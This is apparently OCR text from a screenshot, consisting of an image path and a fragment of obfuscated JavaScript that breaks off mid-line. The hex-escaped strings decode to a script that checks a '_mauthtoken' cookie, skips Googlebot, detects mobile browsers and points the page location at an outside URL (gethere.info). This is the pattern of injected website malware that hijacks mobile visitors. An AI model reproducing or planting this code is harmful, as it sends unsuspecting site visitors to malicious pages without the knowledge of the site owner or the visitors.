
_0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6
E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\
x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\
x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x7
2\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x7
4\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B
\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67
\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73
\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x
54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\
x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x
68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3
D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x6
7","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(docume
nt[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|